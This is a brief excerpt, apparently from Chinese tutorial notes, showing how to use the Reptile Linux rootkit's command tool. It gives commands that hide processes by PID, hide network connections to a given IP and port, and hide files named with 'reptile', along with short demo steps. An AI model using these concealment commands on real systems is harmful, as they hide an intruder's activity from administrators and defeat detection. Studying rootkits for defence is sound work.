 184 使用参考:
185 https://github.com/f0rb1dd3n/Reptile/wiki
186
187 1、隐藏进程: /reptile/reptile_cmd hide
188 显示进程: /reptile/reptile_cmd show
189 nohup ping 114.114.114.114 &
190 ps -ef | grep ping | grep -v grep
191 /reptile/reptile_cmd hide 2792
192 ps -ef | grep ping | grep -v grep
193
194 2、隐藏连接: /reptile/reptile_cmd udp hide
195 显示连接: /reptile/reptile_cmd tcp show
196 netstat -anpt | grep 100.100.45.106
197 /reptile/reptile_cmd tcp 100.100.45.106 443 hide
198
199 3、隐藏文件:
200 文件名中带 reptile 的都会被隐藏
201 mkdir reptile_xiaodi
202 mkdir reptile_file
203 ls -l
204 cd reptile_xiaodi
205